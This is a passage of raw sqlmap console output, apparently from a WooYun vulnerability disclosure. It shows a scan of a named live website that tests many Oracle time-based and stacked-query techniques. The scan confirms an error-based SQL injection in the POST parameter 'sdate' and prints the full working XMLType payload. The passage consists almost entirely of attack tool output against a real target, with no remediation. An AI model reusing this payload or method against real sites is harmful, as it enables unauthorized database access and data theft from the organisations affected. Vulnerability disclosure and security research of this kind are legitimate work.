 AVING clause (XMLType)' injectable
[14:28:20] [INFO] testing 'Oracle inline queries'
[14:28:20] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[14:28:20] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[14:28:20] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[14:28:20] [INFO] testing 'Oracle stacked queries (heavy query - comment)'
[14:28:21] [INFO] testing 'Oracle stacked queries (heavy query)'
[14:28:21] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP - comment)'
[14:28:21] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[14:28:21] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP - comment)'
[14:28:21] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[14:28:21] [INFO] testing 'Oracle AND time-based blind'
[14:28:26] [INFO] testing 'Oracle OR time-based blind'
[14:28:27] [INFO] testing 'Oracle AND time-based blind (comment)'
[14:28:27] [INFO] testing 'Oracle OR time-based blind (comment)'
[14:28:27] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[14:28:32] [INFO] testing 'Oracle OR time-based blind (heavy query)'
[14:28:33] [INFO] testing 'Oracle AND time-based blind (heavy query - comment)'
[14:28:33] [INFO] testing 'Oracle OR time-based blind (heavy query - comment)'
[14:28:33] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_LOC
K.SLEEP)'
[14:28:33] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_PIP
E.RECEIVE_MESSAGE)'
[14:28:33] [INFO] testing 'Oracle time-based blind - Parameter replace (heavy qu
eries)'
[14:28:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'sdate' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 202 HTTP(s) req
uests:
---
Parameter: sdate (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: sdate=2015-09-27'||(SELECT 'lPpj' FROM DUAL WHERE 9613=9613 AND 548
0=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(118)||CHR(118)
||CHR(113)||(SELECT (CASE WHEN (5480=5480) THEN 1 ELSE 0 END) FROM DUAL)||CHR(11
3)||CHR(120)||CHR(113)||CHR(120)||CHR(113)||CHR(62))) FROM DUAL))||'&edate=2015-
10-03&search=%E6%8F%90 %E4%BA%A4&d=3
---
[14:28:35] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[14:28:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 204 times
[14:28:35] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\fenxiao.lvmama.com'
[*] shutting down at 14:28:35
www.wooyun.org
C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>